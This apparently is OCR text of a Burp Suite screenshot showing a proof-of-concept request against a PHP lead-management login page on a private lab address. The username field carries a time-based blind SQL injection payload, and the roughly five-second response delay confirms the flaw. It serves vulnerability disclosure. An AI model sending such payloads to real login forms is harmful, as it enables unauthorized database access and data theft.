 Send Cancel < ▼ > ▼ Target: http://192.168.67.10:8089 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.67.10:8089
3 Content-Length: 97
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.67.10:8089
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.67.10:8089/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=jo8pcaij7petm55qt63tqn9lru
14 Connection: close
15
16 username=1' AND (SELECT 6691 FROM (SELECT(SLEEP(5)))slLY) AND
'lrcD'='lrcD&password=123456&login=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Dec 2022 01:30:07 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 6327
11
12 <link rel="stylesheet" href="assets/css/popup_style.css">
13
14
15 </style>
16 <!DOCTYPE html>
17 <html lang="en">
18
19 <head>
20 <meta charset="utf-8">
21 <meta http-equiv="X-UA-Compatible" content="IE=edge">
22
23 <meta charset="utf-8">
24 <meta name="viewport" content="width=device-width, initial-scale=
25 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
26 <meta name="description" content="This Penglead Lead management S
27 <meta name="keywords" content="Mayuri K.freelancer in india">
28 <meta name="author" content="Mayuri K">
29
30 <link rel="icon" type="image/png" sizes="16x16" href="assets/uplo
31
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (13)
Response Headers (9)
Done 6,682 bytes | 5,016 millis